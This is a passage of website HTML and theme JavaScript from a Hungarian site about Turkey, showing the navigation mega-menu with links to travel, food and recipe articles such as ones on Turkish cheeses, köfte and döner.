                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban 